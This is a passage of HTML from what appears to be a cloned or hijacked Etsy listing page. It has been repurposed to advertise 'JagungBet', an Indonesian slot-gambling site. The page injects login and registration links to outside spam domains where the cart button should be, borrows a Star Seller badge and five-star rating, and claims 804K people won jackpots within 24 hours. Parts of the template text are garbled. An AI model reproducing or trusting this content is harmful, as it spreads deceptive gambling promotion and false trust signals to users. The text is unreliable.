                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6256816164"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="JagungBet"
                            
                            data-delay-src="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg"
                            data-delay-srcset="https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1140xN.6256816164_26ap.jpg 1x, https://i.etsystatic.com/54267703/r/il/f18987/6256816164/il_1588xN.6256816164_26ap.jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://firefoxforank.store/images/green-wolf-sniper-jgungbet.jpg"
                        />
                    </li>
                  
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>

    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <button
        data-overlay-trigger
        aria-controls="report-item-overlay"
        id="report-overlay-trigger" 
        class="wt-btn wt-btn--transparent wt-btn--small">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to Etsy
    </button>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">What’s wrong with this listing?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Choose a reason…</option>
                        <option value="order-problem">There’s a problem with my order</option>
                        <option value="ip-policy">It uses my intellectual property without permission</option>
                        <option value="flag-item">I don’t think it meets Etsy’s policies</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Choose a reason…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">The first thing you should do is destinations the seller directly.</p>
                <p class="wt-mb-xs-2 ip-policy prose">If you’ve already done that, your item hasn’t arrived, or it’s not as described, you can report that to Etsy by opening a case.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Report a problem with an order
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest destinationsing the seller directly to respectfully share your concerns.</p>
                <p class="wt-mb-xs-2 prose">If you’d like to file an allegation of infringement, you’ll need to follow the process described in our <a href='/legal/ip' target='_blank'>Copyright and Intellectual Property Policy</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Review how we define handmade, vintage and supplies
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        See a list of prohibited items and materials
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Read our mature content policy
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">It's pornographic</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">It's a threat to minor safety</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">It's violating a specific law or regulation</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know destinations this item</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know destinations this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Make sure to add more details.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Add more details, including a law or regulation name (10 characters min).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            By submitting this report, you confirm the information and claims in this form are accurate.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1758149097:4GUgvh8y5DkVyZZtcEO3WxW_bLVi:fb034c7c38a6074451032687692e755919fbe37e1c1c835e8258dc34b14fb936" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="1790774795"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="rlp-listing-grid-2"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV0"],"targets":[],"logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":1790774795,"mmx_request_uuid_map":{"51316eeb-34a2-4c96-9fa3-3a44d56e2d4d":[0,1]},"candidate_source_map":{"signals-extractor":[0,1]},"second_pass_ranker_map":{"signals-ranker-v0":[0,1]},"client_provided_features":{"browser":{"acceptLanguage":"en-GB","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformEtsyApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"3","hourOfDay":"22"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-GB"}},"scores":[0.47744357585906982421875,0.222189426422119140625],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV0":[0,1]},"target_listing_id":1790774795,"candidates":["in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>804K Orang Telah Merasakan Jackpot Dalam 24 Jam Online Terakhir!</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                
            "
        >
        <span class="wt-screen-reader-only">Price:</span>Rp 88,000
    </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
        </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Link Slot Gacor Hari Ini
        </div>
</div>
        
        
        
<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1>JagungBet: Situs Bermain Game Slot Online Dan Menang Dengan Puas Hasil Sensational</h1><br>
<p data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">
JagungBet merupakan situs bermain game slot online yang menghadirkan pengalaman hiburan seru dengan sistem terpercaya dan layanan berkualitas hasil sangat puas. Sudah saatnya merasakan bermain game slot online di situs terbaik dan nikmati berbagai pilihan permainan unggulan, akses mudah, serta kenyamanan bermain yang dirancang untuk memberikan kepuasan dan pengalaman menang yang maksimal. Rasakan menang dengan puas yang sensasional menuju kemenangan dengan game yang menantang penuh peluang menang.
</p>

            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://demo.bravotelecom.com/" class="wt-text-link-no-underline wt-sem-text-primary">
        SLOT GACOR
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience – they consistently earned 5-star reviews, dispatched orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="5" />
    <input type="hidden" name="rating" value="5" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    
</div>
</div>
        
        
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            <div class="wt-flex-xs-1 wt-mr-lg-0"
     data-buy-box-region="express_checkout_button"
     data-shop-currency="IDR"
     data-shop-id="54267703"
     data-is-eu-buyer="false"
     data-listing-id="1790774795"
     data-buyer-currency=""
     data-is-guest-checkout="false">
        <form
            action="/cart/listing/1790774795"
            method="post"
            class="add-to-cart-form checkout-single-listing-form
            "
        >
            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf" />

<input type="hidden" name="listing_id" value="1790774795"/>
<input type="hidden" name="quantity" value="1"/>
<input type="hidden" name="shipping_method_id" value=""/>


    <input
        type="hidden" 
        name="listing_inventory_id"
        value="22156848045"
    />
<input type="hidden" name="payment_method" value="cc"/>
 <div class="JagungBet"><a href="https://firefoxforank.store/amp/disdik-tanjabtimkab.html" rel="nofollow noreferrer" class="register">LOGIN </a><a href="https://firefoxforank.store/amp/disdik-tanjabtimkab.html" rel="nofollow noreferrer" class="login">DAFTAR </a></div><style>.JagungBet {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.JagungBet a {text-align: center;}.login, .register {color: #FFD700;padding: 13px 10px;}.login, .login-button { border: 1px solid #000080;background: linear-gradient(to bottom, #001985 0, #800080 100%);border: 1px solid #361800;}.register, .register-button {background: linear-gradient(to bottom, #800080 0, #800080 100%);border: 1px solid #FF9800;}</style><br>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2" data-listing-id="1790774795" data-accessible-btn-fave="true" data-add-to-collection-button="true" data-always-show="true" data-source="listing_buybox">
        <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
    Add to collection

</button>
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> This seller consistently earned 5-star reviews, dispatched on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">

</div>


        <div class="listing-info wider-review-col">
            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
            </div>
        </div>

<div class="listing-info wider-review-col wt-order-xs-6">
    <div
        class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
        data-appears-component-name="listing_page_reviews_container_top"
        data-offset="0.01"
            data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'
    >
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1790774795,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

<div id="deep-dive-root"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                <div class="wt-pt-xs-0 wt-mb-xs-8">
